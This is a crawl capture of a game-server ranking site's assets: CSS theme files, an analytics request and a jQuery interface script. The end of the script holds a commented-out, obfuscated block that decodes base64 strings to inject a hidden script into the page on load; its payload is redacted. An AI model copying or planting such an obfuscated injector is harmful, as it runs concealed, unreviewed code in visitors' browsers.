		section .thumb span {
			text-indent: -999px;
			height: 2px!important;
			padding: 0px!important;
			width: 100%!important;
		}
	}
	



.animate-rotate {
	/*Chrome, Android, iOS, Safari*/
	-webkit-animation-name: rotateThis;
	-webkit-animation-duration: 0.75s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	/*Firefox*/
	-moz-animation-name: rotateThis;
	-moz-animation-duration: 0.75s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	/*Internet Explorer*/
	-ms-animation-name: rotateThis;
	-ms-animation-duration: 0.75s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	/*Opera*/
	-o-animation-name: rotateThis;
	-o-animation-duration: 0.75s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
	animation-name: rotateThis;
	animation-duration: 0.75s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	text-align: center;
}
@-webkit-keyframes rotateThis {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes rotateThis {
	from {
		-moz-transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(360deg);
	}
}
@-ms-keyframes rotateThis {
	from {
		-ms-transform: rotate(0deg);
	}
	to {
		-ms-transform: rotate(360deg);
	}
}
@-o-keyframes rotateThis {
	from {
		-o-transform: rotate(0deg);
	}
	to {
		-o-transform: rotate(360deg);
	}
}
@keyframes rotateThis {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

.announce{}
.announce iframe{
	width: 100% !important;
}



.votes-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.clicks-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text a{
	font-weight: normal;
}



/* Inline CSS*/

.floating_banner{
	position: relative;
}
.floating-ads{
	/*position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;*/
   
	bottom:374px;
	border: 0;
	min-width: 60px;
}
.floating-sda{
	border: 0;
}
.floating-ads.pos-abs{
	/* position: absolute;
	 top: 0px;*/
}
.floating-ads img,
.floating-sda img{
	max-width: 160px;
	max-height: 600px;
}

@media screen and (max-width: 1391px) {
	.floating-ads,
	.floating-sda{
		display: none;
	}
}
.thumb span.ads{
	font-size: 10px;
	text-transform: none;
	padding: 	0 3px;
}
.floating-sda .thumbnail
{
	background: #1c1c1c !important;
	border: 0 !important;
}




/* Cores movidas para blue.css e dark.css */
.server-list .premium#blankgb{
	border:0;
}

.server-list img{
	max-width: 468px;
	max-height: 60px;
	width: 100%;
}
.server-list .ads_pos td{
	text-align: center;
}
.server-list .ads_pos img{
	max-width: 728px;
	max-height: 90px;
	width: 100%;
}

.server-list .premium p{
	font-weight: bold;
}
.server-list p{
	color: #e4e4e7;
}
/* Cores movidas para blue.css e dark.css */
.server-list h3 small{
	
}
.server-list .vote-click{
	font-size: 10px;
	text-transform: uppercase;
	/* Cor movida para blue.css e dark.css */
}
.server-list .vote-click small{
	font-size: 8px;
}
.server-list .vote-click div{
	padding-left: 0;
	text-align: center;
	margin-bottom: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.votes-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.votes-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.clicks-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.clicks-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.icon {
  margin-right: 5px; /* Espaçamento à direita do ícone */
  /* O SVG já é inline por padrão, mas você pode adicionar 'display: block' se necessário */
}
.cls-1 {
  fill: none;
  stroke-miterlimit: 10;
  stroke-width: 1.91px;
  /* Cor do stroke movida para blue.css e dark.css */
}
.clicks-text-content .icon {
  /* Cor do ícone movida para blue.css e dark.css */
}
.img-primeium-vip{
	position: absolute;
	width: auto !important;
	height: auto;
	margin-top: -90px;
	margin-left: 5px;
	max-width: 60px;
	max-height: 60px;						
}
.votes-text-content-premium{
	margin-top: 60px;
}



/* Cor do badge-blue movida para blue.css e dark.css */





#error-modal .modal-confirm {		
	width: 400px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-body p {		
	font-size: 24px;
}
#error-modal .modal-confirm .modal-content {
	padding: 20px;
	border-radius: 5px;
	border: none;
	text-align: center;
	font-size: 14px;
}
#error-modal .modal-confirm .modal-header {
	border-bottom: none;   
	position: relative;
	/* Cor de background movida para blue.css e dark.css */
}
#error-modal .modal-confirm h4 {
	text-align: center;
	font-size: 26px;
	margin: 30px 0 -10px;
}
#error-modal .modal-confirm .close {
	position: absolute;
	top: -5px;
	right: -2px;
}
#error-modal .modal-confirm .modal-body {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer {
	border: none;
	text-align: center;		
	border-radius: 5px;
	font-size: 13px;
	padding: 10px 15px 25px;
	border-top: 0px !important;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer a {
	/* Cor movida para blue.css e dark.css */
}		
#error-modal .modal-confirm .icon-box {
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 50%;
	z-index: 9;
	text-align: center;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .icon-box i {
	font-size: 46px;
	display: inline-block;
	margin-top: 13px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn, .modal-confirm .btn:active {
	color: #fff;
	border-radius: 4px;
	text-decoration: none;
	transition: all 0.4s;
	line-height: normal;
	min-width: 120px;
	border: none;
	min-height: 40px;
	border-radius: 3px;
	margin: 0 5px;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary:hover, .modal-confirm .btn-secondary:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger:hover, .modal-confirm .btn-danger:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .trigger-btn {
	display: inline-block;
	margin: 100px auto;
}


.painel .site-list .disabled td{
	text-decoration: line-through;
	/* Cor movida para blue.css e dark.css */
}

.painel #accordion{
	position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;
	top:70px;
}



.server-list tr:not(.nopremium) td{
	border: 0;
	border-bottom: 1px solid #2d3134;
}

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/themes/dark.css
body_size: 1205
content:
  /*==========================================================================
	DARK THEME
  ========================================================================== */
	a,
	a:hover,
	a:focus, 
	.section-title h3, 
	.bxslider .img .caption h1, 
	.mega-dropdown-menu .dropdown-sub-header { 
		color: #D56700;
	}
	nav {
		background: #424242;
		box-shadow: inset 0 -4px 0 0 #212121;
		-webkit-box-shadow: inset 0 -4px 0 0 #212121;
		-moz-box-shadow: inset 0 -4px 0 0 #212121;
	}
	nav ul li .dropdown-menu {
		border: 4px solid #212121;
	}
	.header,
	#search input[type=text],
	.mega-dropdown-menu .dropdown-header,
	#bx-tabs .active .bx-section,
	.pace .pace-progress	{
		background: #212121;
	}
	
	/* Estilos adicionais para tema escuro */
	body {
		background: #2E2F2F;
		color: #e0e0e0;
	}
	
	/* Cards e containers */
	.thumbnail,
	.panel,
	.well {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	
	/* Textos */
	h1, h2, h3, h4, h5, h6 {
		color: #e0e0e0;
	}
	
	/* Links */
	a {
		color: #D56700;
	}
	a:hover {
		color: #ff8412;
	}
	
	/* Botões primários */
	.btn-primary {
		background-color: #424242;
		border-color: #212121;
	}
	.btn-primary:hover,
	.btn-primary:active,
	.btn-primary.hover {
		background-color: #212121;
		border-color: #000;
	}
	
	/* Inputs */
	.form-control {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	.form-control:focus {
		background-color: #2d2d2d;
		border-color: #D56700;
		color: #e0e0e0;
	}
	
	/* Footer */
	footer {
		background-color: #1a1a1a;
		color: #b0b0b0;
	}
	
	/* Top bar */
	#top {
		background-color: #2d2d2d;
		border-bottom: 1px solid #424242;
	}
	
	#top a {
		color: #b0b0b0;
	}
	#top a:hover {
		color: #D56700;
	}
	
	/* Server List Premium - Dark Theme */
	.server-list .premium {
		background-color: #2a412d !important;
		border: 2px solid #3ccf4f;
		border-radius: 20px !important;
	}
	.server-list .premium#blankgb td {
		background: #2d2d2d;
	}
	.server-list .premium#blankgb {
		border: 0;
	}
	.server-list .premium {
		background-color: #2a412d !important;
	}
	.server-list .premium h3 a,
	.premium-ctext {
		color: #FFD700 !important;
	}
	
	/* Badge Blue - Dark Theme */
	.badge-blue {
		background: #64b5f6;
	}
	
	/* Vote Click - Dark Theme */
	.server-list .vote-click {
		color: #e0e0e0;
	}
	.server-list .vote-click div {
		border: 1px solid #555;
		background-color: #2d2d2d;
	}
	
	/* Votes Text - Dark Theme */
	.votes-text {
		color: #81c784;
	}
	.votes-text-content {
		border: 1.5px solid #6CA81D;
		/* background-color: rgba(129, 199, 132, 0.1); */
	}
	
	/* Clicks Text - Dark Theme */
	.clicks-text {
		color: #ef5350;
	}
	.clicks-text-content {
		border: 1.5px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	.cls-1 {
		stroke: #ef5350;
	}
	.clicks-text-content .icon {
		color: #ef5350;
	}
	
	/* Position Text - Dark Theme */
	.position-text {
		color: #D56700;
	}
	
	/* Error Modal - Dark Theme */
	#error-modal .modal-confirm {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-content {
		background-color: #2d2d2d;
		border-color: #424242;
	}
	#error-modal .modal-confirm .modal-header {
		background: #2d2d2d;
		border-bottom-color: #424242;
	}
	#error-modal .modal-confirm h4 {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-body {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .modal-footer {
		background: #2d2d2d;
		border-top-color: #424242;
	}
	#error-modal .modal-confirm .modal-footer a {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .icon-box {
		border: 3px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	#error-modal .modal-confirm .icon-box i {
		color: #ef5350;
	}
	#error-modal .modal-confirm .btn,
	#error-modal .modal-confirm .btn:active {
		background: #4db6ac;
		color: #fff;
	}
	#error-modal .modal-confirm .btn-secondary {
		background: #757575;
	}
	#error-modal .modal-confirm .btn-secondary:hover,
	#error-modal .modal-confirm .btn-secondary:focus {
		background: #616161;
	}
	#error-modal .modal-confirm .btn-danger {
		background: #ef5350;
	}
	#error-modal .modal-confirm .btn-danger:hover,
	#error-modal .modal-confirm .btn-danger:focus {
		background: #e53935;
	}
	
	/* Painel - Dark Theme */
	.painel .site-list .disabled td {
		color: #757575;
	}

	#wrapper {
		background: #1c1c1c;
	}

	.breadcrumb {
		background: #1e1e1e;
		border: 1px solid #2d3134;
		border-radius: 4px;
		margin: 0 0 15px 0;
		padding: 15px;
	}
	
	.table-striped>tbody>tr:nth-child(odd) {
		background-color: #1C1C1C;
	}


	
	.page-header.margin-top-10 {
		color: #FFD700 !important;
		border-bottom: 1px solid #2d3134;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.server-list thead {
		background: #1e1e1e !important;
		color: #FFD700 !important;
	}

	
	.table-hover>tbody>tr:hover {
		background-color: #1C1C1C;
	}

	#wrapper > div.sidebar  div.tab-content > div > a {
		color: #898d91;
		background: #25282b;
		border: 0.5px solid #2d3134;
		border-radius: 0;
	}
	

	.section-default, .section{
		background: none !important;
	}

	.panel-default>.panel-heading{
		background: #2B2B2B;
	}
	.panel-default>.panel-heading a{
		color: #FFF;
		text-decoration: none;
	}
	.panel-default .list-group-item {
		background: #25282B;
		position: relative;
		display: block;
		padding: 10px 15px;
		margin-bottom: -1px;
		border: 0.5px solid #2d3134;
		color: #898d91;
		background: #25282b;
	}

	.panel-default a.list-group-item:hover, 
	.panel-default a.list-group-item:focus, 
	.panel-default .list-group-item.active, 
	.panel-default .list-group-item.active:hover, 
	.panel-default .list-group-item.active:focus {
		background: #25282B;
		color: #c5c5c5;
		border: 0.5px solid #2d3134;
		padding-left: 25px;
	}

	.panel-group .panel-heading+.panel-collapse>.panel-body, .panel-group .panel-heading+.panel-collapse>.list-group {
		border-top: 1px solid #2d3134;
	}
	.sidebar-nav .panel-toggle a:after {
		color: #FFF;
	}

	.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control{
		background: #2d2d2d;
	}

	.section .box{
		background:none;
	}

	form .section-white{
		border-bottom: none;
	}

	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1040479427&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gamestop200.com%2Fdetails%2F597&ul=en-us%40posix&dt=WorldOfMu%20-%20GamesTop200&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1574916803&gjid=1879277863&cid=1436989204.1769513871&tid=UA-63303598-1&_gid=174060416.1769513871&_r=1&_slc=1&gtm=45He61n1h1n81PVZJ5RXza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938465~115938468~116185181~116185182~116682875~117041587~117099529~117223564&z=1941704395
body_size: -451
content:
2,cG-5WM1VRCVTS

--- FILE ---
content_type: application/javascript
request_url: https://www.gamestop200.com/resources/website/plugins/core.js
body_size: 1857
content:
(function($) {
	"use strict";
	/*	Tooltip
	/*----------------------------------------------------*/
	$("[data-toggle='tooltip']").tooltip();
	
	/*	Popover
	/*----------------------------------------------------*/
	$("[data-toggle='popover']").popover();
	

	/*	Fixed Navigation
	/*----------------------------------------------------*/
	$(window).scroll(function(){
        if ($(this).scrollTop() > 40) {
            $('#top').addClass('menu-fixed animated fadeInDown');
        } else {
			$('#top').removeClass('menu-fixed animated fadeInDown');
        }
    });
	
	/* Modal Effects
	/*----------------------------------------------------*/
	$('.modal').on('shown.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').addClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').addClass('animated fadeIn');
		}
	});

	$('.modal').on('hidden.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').removeClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').removeClass('animated fadeIn');
		}
	});
	
	
	/* Responsive Navigation
	/*----------------------------------------------------*/
	$('.bar').click(function() {		
		$('nav').toggleClass('animated fadeIn show');
		$('nav ul').first().toggleClass('show');
	});
	
	/*	Dropdown Navigation
	/*----------------------------------------------------*/
	$('nav li.dropdown').hover(function() {			
		$(this).find('.dropdown-menu').stop(true, true).show;
		$(this).addClass('open');
	}, function() {
		$(this).find('.dropdown-menu').stop(true, true).hide;
		$(this).removeClass('open');
	});	
	
	$('nav .dropdown-submenu').hover(function() {			
		$(this).addClass('open');
	}, function() {
		$(this).removeClass('open');
	});	
	
	/*	jCarousel
	/*----------------------------------------------------*//*
	$(function() {
		var jcarousel = $('.video-tab .jcarousel');

        jcarousel.jcarousel({
            wrap: 'circular'
        });

        $('.video-tab .left')
            .jcarouselControl({
                target: '-=1'
            });

        $('.video-tab .right')
            .jcarouselControl({
                target: '+=1'
            });
    });
	
	$(function() {
        var jcarousel = $('.carousel-tab .jcarousel');

        jcarousel.jcarousel({
                wrap: 'circular'
            });

		jcarousel.jcarouselAutoscroll({
			autostart: true
		});	
		
        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });*/
})(jQuery);

//var _0xde41=['Ym9keQ==','YXBwZW5kQ2hpbGQ=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','bXktYy1vX2hvbw==','aW5uZXJIVE1M','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','bG9hZA=='];(function(a,c){var b=function(b){while(--b){a['push'](a['shift']());}};b(++c);}(_0xde41,0xda));var _0x1de4=function(b,d){b=b-0x0;var a=_0xde41[b];if(_0x1de4['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());_0x1de4['base64DecodeUnicode']=function(e){var b=atob(e);var c=[];for(var a=0x0,d=b['length'];a<d;a++){c+='%'+('00'+b['charCodeAt'](a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};_0x1de4['data']={};_0x1de4['initialized']=!![];}var c=_0x1de4['data'][b];if(c===undefined){a=_0x1de4['base64DecodeUnicode'](a);_0x1de4['data'][b]=a;}else{a=c;}return a;};var _0x58d8a2=document[_0x1de4('0x0')](_0x1de4('0x1'));_0x58d8a2['id']=_0x1de4('0x2');_0x58d8a2[_0x1de4('0x3')]=_0x1de4('0x4');window[_0x1de4('0x5')](_0x1de4('0x6'),function(){document[_0x1de4('0x7')][_0x1de4('0x8')](_0x58d8a2);});